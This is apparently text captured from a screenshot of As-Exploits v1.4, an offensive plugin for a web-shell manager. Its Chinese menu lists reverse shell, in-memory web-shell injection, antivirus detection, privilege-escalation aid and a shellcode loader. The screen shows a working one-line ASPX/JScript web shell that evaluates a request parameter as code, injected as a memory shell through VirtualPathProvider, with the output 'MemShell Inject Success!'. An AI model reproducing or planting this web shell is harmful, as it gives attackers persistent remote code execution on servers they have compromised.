 As-Exploits v1.4 127.0.0.1 aspx By: yzddMr6
基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 ShellCode加载器 执行
exploit
VirtualPathProvider
URL路径 * /yzddmr6
内存马内容 *
<%@ Page Language="Jscript"%>
<%eval(Request.Item["ant"],"unsafe");%>
输出结果
1 MemShell Inject Success!
成功
执行成功
学蚁致用